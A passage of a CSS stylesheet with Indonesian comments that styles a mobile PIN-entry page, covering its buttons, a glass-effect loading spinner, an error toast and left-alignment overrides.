    letter-spacing:.4px;

    cursor:pointer;

    box-shadow:
    0 10px 25px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

/* HOVER / TAP */

.show-btn:active{

    transform:scale(.96);

    box-shadow:
    0 5px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.18);
}

/* LUPA */
.lupa{
    display:flex;
    width:max-content;

    margin:150px auto 0;

    padding:10px 18px;

    border-radius:999px;

    background:rgba(255,255,255,.12);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;
}

.lupa:active{

    transform:scale(.96);

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );
}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    filter:
        grayscale(1)
        brightness(0)
        invert(1);

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* ========================= */
/* OVERRIDE RATA KIRI */
/* ========================= */

.container{
    padding-left:24px;
    padding-right:24px;
    text-align:left;
}

/* LOGO RATA KIRI */
.logo-wrap{
    justify-content:flex-start;
}

/* POSISI GLOW IKUT LOGO */
.logo-wrap::before{
    left:-18px;
}

/* JUDUL RATA KIRI */
.title{
    width:100%;
    text-align:left;
}

/* KOTAK PIN RATA KIRI */
.pix-wrapper{
    justify-content:flex-start;
}

/* TOMBOL LIHAT PIN RATA KIRI */
.show-btn{
    display:block;
    margin-left:0;
    margin-right:0;
}

/* TOMBOL LUPA PIN RATA KIRI */
.lupa{
    margin-left:0;
    margin-right:0;
}

/* LOADING DAN ERROR TETAP DI TENGAH */
.loading-box{
    text-align:center;
}

.error-box{
    text-align:center;
}
</file>
